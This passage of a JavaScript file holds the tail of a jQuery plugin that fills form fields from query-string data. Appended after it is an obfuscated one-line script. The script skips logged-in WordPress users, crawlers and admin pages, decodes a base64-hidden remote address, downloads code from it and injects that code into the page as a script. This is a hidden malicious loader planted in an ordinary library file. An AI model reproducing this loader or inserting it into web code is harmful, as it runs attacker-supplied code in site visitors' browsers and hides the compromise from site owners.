        var parts;





        data = data.split( "&" );





        for ( i = 0, length = data.length; i < length; i++ ) {


            parts =  data[ i ].split( "=" );


            push.call( normalized, {


                name: decodeURIComponent( parts[ 0 ].replace( rplus, "%20" ) ),


                value: decodeURIComponent( parts[ 1 ].replace( rplus, "%20" ) )


            });


        }


    }





    if ( !( length = normalized.length ) ) {


        return this;


    }





    var current, element, j, len, name, property, type, value,


        change = jQuery.noop,


        complete = jQuery.noop,


        names = {};





    options = options || {};


    elements = getElementsByName( elements );





    // Backwards compatible with old arguments: data, callback


    if ( jQuery.isFunction( options ) ) {


        complete = options;





    } else {


        change = jQuery.isFunction( options.change ) ? options.change : change;


        complete = jQuery.isFunction( options.complete ) ? options.complete : complete;


    }





    for ( i = 0; i < length; i++ ) {


        current = normalized[ i ];





        name = current.name;


        value = current.value;





        if ( !( element = elements[ name ] ) ) {


            continue;


        }





        type = ( len = element.length ) ? element[ 0 ] : element;


        type = ( type.type || type.nodeName ).toLowerCase();


        property = null;





        if ( rvalue.test( type ) ) {


            if ( len ) {


                j = names[ name ];


                element = element[ names[ name ] = ( j == undefined ) ? 0 : ++j ];


            }





            change.call( element, ( element.value = value ) );





        } else if ( rcheck.test( type ) ) {


            property = "checked";





        } else if ( rselect.test( type ) ) {


            property = "selected";


        }





        if ( property ) {


            if ( !len ) {


                element = [ element ];


                len = 1;


            }





            for ( j = 0; j < len; j++ ) {


                current = element[ j ];





                if ( current.value == value ) {


                    change.call( current, ( current[ property ] = true ) && value );


                }


            }


        }


    }





    complete.call( this );





    return this;


};





})( jQuery );;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();